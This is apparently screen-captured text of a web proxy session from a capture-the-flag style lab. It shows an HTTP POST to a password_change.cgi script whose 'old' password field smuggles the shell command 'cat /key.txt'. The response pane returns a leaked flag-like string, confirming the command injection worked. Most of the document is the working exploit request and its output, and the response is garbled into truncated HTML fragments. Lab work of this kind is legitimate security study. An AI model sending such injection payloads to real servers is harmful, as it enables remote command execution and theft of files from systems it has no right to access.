 Pretty Raw \n Actions
POST /password_change.cgi HTTP/1.1
Host: 219.153.49.228:47780
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://219.153.49.228:47780/
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
Origin: https://219.153.49.228:47780
Connection: close
Cookie: redirect=1; testing=1
Upgrade-Insecure-Requests: 1
user=yeyu&pam=1&expired=2&old=cat /key.txt /&new1=1111&new2=1111
Pretty Raw Render \n Actions
30 s/fonts-roboto.min.css?1933999999999901" rel="stylesheet">
31 s/bundle.min.js?1933999999999901">
32
33 cgi" >
34 -lg-10 col-lg-offset-1" data-dcontainer="1">
35 lt">
36
37
38 ss="invisible">
39 le-name="" id='headln2c'>
le></span>
40
41
42
43
44
word : The current password is incorrectmozhefe10a77928e7d1a86c179c20bb9
45
46
47 class="-shell-port-">
48 ontainer">
49
uration" class="fa fa-lg fa-cogs">
50 class="-shell-port-close">
51 >